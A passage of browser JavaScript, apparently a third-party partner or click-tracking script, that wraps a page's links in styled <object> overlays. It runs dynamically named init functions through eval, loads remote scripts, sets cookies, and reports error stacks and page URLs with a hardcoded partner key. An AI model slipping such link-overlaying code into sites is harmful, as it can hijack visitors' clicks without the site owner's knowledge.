                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('68efbc0f03c31a89ffb427d7cfebab27' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('68efbc0f03c31a89ffb427d7cfebab27' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('68efbc0f03c31a89ffb427d7cfebab27' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    '68efbc0f03c31a89ffb427d7cfebab27' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('68efbc0f03c31a89ffb427d7cfebab27' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('68efbc0f03c31a89ffb427d7cfebab27' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('68efbc0f03c31a89ffb427d7cfebab27' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('68efbc0f03c31a89ffb427d7cfebab27' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('68efbc0f03c31a89ffb427d7cfebab27' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('68efbc0f03c31a89ffb427d7cfebab27') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}



